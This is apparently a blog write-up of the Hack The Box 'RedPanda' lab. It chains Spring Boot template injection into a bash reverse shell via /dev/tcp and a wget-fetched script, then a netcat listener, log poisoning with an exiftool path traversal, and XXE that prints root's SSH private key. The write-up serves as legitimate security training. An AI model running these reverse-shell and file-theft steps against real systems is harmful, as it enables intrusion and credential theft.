
The majority of special characters were handled correctly. However, the backslash, plus symbol and squiggly brackets all produced a 500 error. Squiggly brackets can be used to perform Server Side Template Injection or SSTI attacks. SSTI is when the threat actor injects code into a server-side template that then gets processed by the server. For example, if you were to submit ‘{{7*7}}’ to the application and the response returned 49, you could presume that the application was susceptible to SSTI. Go to HackTricks for a better explanation.
In summary, we know that the technology being used is Spring Boot. Furthermore, we know that the application is likely vulnerable to Server Side Template Injection. Lucky for us, HackTricks have already done the work and have payloads for these exact conditions. The payload below, when executed should execute the id command on the server and return the results back in the response.

RedPanda Pawhold
We have code execution via Server Side Template Injection. The next step was to leverage this to get a reverse shell. First, I created a bash script on my local host that would create a TCP connection back to my IP address on port 1337.
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.126/1337 0>&1
Next, I span up a Python3 web server in the same directory as the bash script. I then visited the URL in my browser to confirm the script was accessible. I right-clicked the script and copied the URL.
┌─[joe@parrot]─[~/RedPanda]
└──╼ $python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Then, I created a netcat listener on port 1337 so that when the script is executed on the target server, something is there to catch it when it makes the connection attempt.
┌─[joe@parrot]─[~/RedPanda]
└──╼ $sudo nc -lvnp 1337
listening on [any] 1337 ...
I then modified the payload so that it would perform a ‘wget’ to the bash script and download it.


Submitting this command to the search box or via the name parameter in Burp appeared to do the trick. However, I had to change the permissions on the file before I could execute it. You could argue that I should have just used ‘chmod +x’ instead of ‘chmod 777’ but I don’t care, not my circus, not my pandas.


I sent one final request to the server to politely ask it to execute my script. The application hung.


But sure enough, I got a reverse shell. This dropped us into a shell as the ‘woodenk’ user. From here I was able to grab the user flag.
┌─[joe@parrot]─[~/RedPanda]
└──╼ $sudo nc -lvnp 1337
[sudo] password for joe:
listening on [any] 1337 ...
connect to [10.10.14.126] from (UNKNOWN) [10.129.247.33] 44842
woodenk@redpanda:/tmp/hsperfdata_woodenk$ cat /home/woodenk/user.txt
cat /home/woodenk/user.txt
10a▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓caf
Things Get Really Hardcore
It was about this time that I had fallen into a false sense of security. I knew what I was doing, so far so good, this was easy. Well, things were about to take a turn. On easy Linx machines, I would normally expect to see a script that calls a binary without an absolute path. Or perhaps you have ‘sudo’ that lets you run a ‘SUID’ binary with a well-known escape. I would have even been happy with a kernel exploit. A well-known public exploits that you can find easily with tools like LinEnum or LinPEAS. NOPE!
Now that we have access to the box, we should upgrade our shell. We’re civilised human beings after all. Why wouldn’t we want the full features available to us? Using the Python stty trick I was able to upgrade my shell to a fully functional one.
woodenk@redpanda:/tmp/hsperfdata_woodenk$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<enk$ python3 -c 'import pty;pty.spawn("/bin/bash")'
woodenk@redpanda:/tmp/hsperfdata_woodenk$ ^Z
[1]+  Stopped                 sudo nc -lvnp 1337

┌─[✗]─[joe@parrot]─[~/RedPanda]
└──╼ $stty raw -echo

┌─[joe@parrot]─[~/RedPanda]
sudo nc -lvnp 1337
woodenk@redpanda:/tmp/hsperfdata_woodenk$ stty rows 36 cols 170
woodenk@redpanda:/tmp/hsperfdata_woodenk$ export TERM=xterm
RedPanda Authenticated Enumeration
Next, I threw LinEnum and LinPEAS onto my Python web server and downloaded them to /tmp on RedPanda. I made them executable and ran them. I found nothing! Not knowing what to do next, I downloaded the official walkthrough and visited Youtube. Using the official walkthrough I was able to locate the credentials stored in the following file. It’s odd that neither of the enumeration scripts found them. They were quite obviously credentials.
woodenk@redpanda:/opt/panda_search/src/main/java/com/panda_search/htb/panda_search$ cat MainController.javaThe credentials in that file were for the user ‘woodenk’ and provided SSH access to the box. However, it probably isn’t a good idea to SSH to the box. The reason why is that the application process that we hacked to get our reverse shell is a member of the logs group. The user ‘woodenk’ is not a member of the logs group. We will need this group’s permission to perform our privilege escalation (I think) and logging in via SSH will remove it from us. So while we’re logged in as ‘woodenk’ and shouldn’t be in the logs group, the process that we hacked is and thus we are in the logs group. I have no idea how that works.
Finding Files

By this point, I was lost completely and just following along with IppSec’s video. I will try to keep things short and sweet but if you want a detailed explanation of the privilege escalation, go watch his video. We start by looking for files that belong to the logs group. The output below shows that the file’s user owner is root but the group owner is logs. This is interesting.
woodenk@redpanda:find / -group logs 2>/dev/null
/opt/panda_search/redpanda.log
woodenk@redpanda:/opt/panda_search$ ls -laSh
total 48K
-rwxrwxr-x 1 root root 9.9K Jun 14  2022 mvnw
-rw-rw-r-- 1 root root 6.5K Feb 21  2022 mvnw.cmd
drwxrwxr-x 5 root root 4.0K Jun 14  2022 .
drwxr-xr-x 5 root root 4.0K Jun 23  2022 ..
drwxrwxr-x 3 root root 4.0K Jun 14  2022 .mvn
drwxrwxr-x 4 root root 4.0K Jun 14  2022 src
drwxrwxr-x 9 root root 4.0K Jun 22  2022 target
-rw-rw-r-- 1 root root 2.6K Apr 27  2022 pom.xml
-rw-rw-r-- 1 root logs    1 Mar 13 12:18 redpanda.log
So next we search for references to this log file in other locations on the system. There is likely to be a binary or script somewhere doing something with this log file. As you can see from the output below, there are two java applications that mention the redpanda.log file. One in the log parser app and one in panda_search app. I don’t know much about Java so a lot of this is new to me.
woodenk@redpanda:/opt/panda_search$ grep -R redpanda.log /
Binary file /opt/panda_search/target/classes/com/panda_search/htb/panda_search/RequestInterceptor.class matches
/opt/panda_search/src/main/java/com/panda_search/htb/panda_search/RequestInterceptor.java:        FileWriter fw = new FileWriter("/opt/panda_search/redpanda.log", true);
Binary file /opt/credit-score/LogParser/final/target/classes/com/logparser/App.class matches
/opt/credit-score/LogParser/final/src/main/java/com/logparser/App.java:        File log_fd = new File("/opt/panda_search/redpanda.log");
RedPanda Privilege Escalation
I haven’t included the code and I’m not going to try and explain it. After watching IppSec’s video I somewhat understand what’s going on but I couldn’t tell you which part of the binary does what. However, from what I understand these two binaries do a number of things. They read the redpanda.log file and if they see a request for an image, they process that image and then write the metadata author attribute to an XML file. So, if we create an image and modify the metadata to perform a file traversal to an XML file of our own creation, we can then use XML Entity Injection to execute code and retrieve files that we’re not supposed to.

Capturing A Panda
First, we need to capture a panda. Once we have this panda, we can modify its metadata using exiftool and give it a different author attribute. The snippet below shows that I have changed the author attribute to ‘../dev/shm/haxez’. So now, when it attempts to write to the XML file it will first perform a path traversal up out of the ‘/credits’ directory (where the XML is usually stored) and into ‘/dev/shm’ where our haxez XML file is stored. We caught this panda in the ‘img’ directory but when releasing it back to the wild we won’t have permission to put him back there. Probably best to drop him off in the /dev/shm directory and let him make his own way back.
┌─[joe@parrot]─[~/RedPanda]
└──╼ $exiftool -Artist=../dev/shm/haxez greg.jpg
Warning: [minor] Ignored empty rdf:Bag list for Iptc4xmpExt:LocationCreated - greg.jpg
    1 image files updated
┌─[joe@parrot]─[~/RedPanda]
└──╼ $exiftool greg.jpg
ExifTool Version Number         : 12.16
File Name                       : greg.jpg
Directory                       : .
File Size                       : 100 KiB
File Modification Date/Time     : 2023:03:13 13:08:39+00:00
File Access Date/Time           : 2023:03:13 13:08:39+00:00
File Inode Change Date/Time     : 2023:03:13 13:08:39+00:00
File Permissions                : rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
Exif Byte Order                 : Big-endian (Motorola, MM)
Orientation                     : Horizontal (normal)
Artist                          : ../dev/shm/haxez
XML Entity Injection Attack

So when the cronjob runs, it will see the Artist value in the image and traverse directories from credits up a directory to /credits/../dev/shm/haxez_creds.xml and look for a haxez_creds.xml file. Then in that file, we perform an XML Entity Injection attack to steal the root user’s private key. This is not easy! Why is this machine marked as easy?! Let’s steal an XML template from the /credits directory and modify it with our payload. An example of this can be found on HackTricks. As you can see from the snippet below, we specify the root user’s private key in the entity entry. Then, further down we specify the location where we want the contents of that file to be written to (I think).
Triggering The Exploit
In order for the exploit to be triggered, we need to put something in the redpanda.log file. This is why we need the logs group permission. The snippet below shows me echoing a fake request to the image we created. It includes a traversal to our /dev/shm directory where are panda was released back into the wild. Then when the corn job runs, it finds the image, reads the metadata, executes the XML entity injection and saves the root user’s private key in our XML file.
woodenk@redpanda:/opt/panda_search$ echo '200||10.10.14.126||Mozilla/5.0 (Windows NT 10.0; rv78.0) Gecko/20100101 Firefox/78.0||/../../../../../../../../dev/shm/haxez.jpg' > redpanda.log

woodenk@redpanda:/opt/panda_search$ cat redpanda.log
200||10.10.14.126||Mozilla/5.0 (Windows NT 10.0; rv78.0) Gecko/20100101 Firefox/78.0||/../../../../../../../../dev/shm/haxez.jpg
Got root?
After twiddling our thumbs for a bit, and waiting for the cronjob to execute we can cat the XML file. As you can see from the snippet below it now contains the root user’s private key. We can then save this key locally, give it 600 permissions and use it to SSH to the server as the root user and capture the root flag.
woodenk@redpanda:/opt/panda_search$ cat /dev/shm/haxez_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo>
<credits>
  <author>haxez</author>
  <image>
    <uri>/../../../../../../../../dev/shm/haxez.jpg</uri>
    <views>1</views>
    <data>-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQAAAJBRbb26UW29
ugAAAAtzc2gtZWQyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQ
AAAECj9KoL1KnAlvQDz93ztNrROky2arZpP8t8UgdfLI0HvN5Q081w1miL4ByNky01txxJ
RwNRnQ60aT55qz5sV7N9AAAADXJvb3RAcmVkcGFuZGE=
-----END OPENSSH PRIVATE KEY-----</data>
  </image>
  <totalviews>1</totalviews>
</credits>
And ssh to capture the flag.
┌─[joe@parrot]─[~/RedPanda]
└──╼ $ssh -i key root@10.129.247.33
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-121-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Mon 13 Mar 2023 01:25:21 PM UTC
  System load:           0.02
  Usage of /:            81.0% of 4.30GB
  Memory usage:          50%
  Swap usage:            0%
  Processes:             225
  Users logged in:       1
  IPv4 address for eth0: 10.129.247.33
  IPv6 address for eth0: dead:beef::250:56ff:fe96:bf03
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Thu Jun 30 13:17:41 2022

root@redpanda:~# cat /root/root.txt
e8a▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓ff4
RedPanda Review
I definitely don’t agree with the easy categorisation of this box. This box was at least a medium-difficulty box. The reason I say that is because most of the easy boxes I have done (about 45 at the time of writing) make it easier to understand what needs to be done. Normally the privilege escalation will be staring you in the face but you need to work out how to trigger it. Whether it’s due to my lack of knowledge of Java or something else I’m missing, I had no clue what I was expected to do here. Anyway I wont rant anymore. Glad this one is over.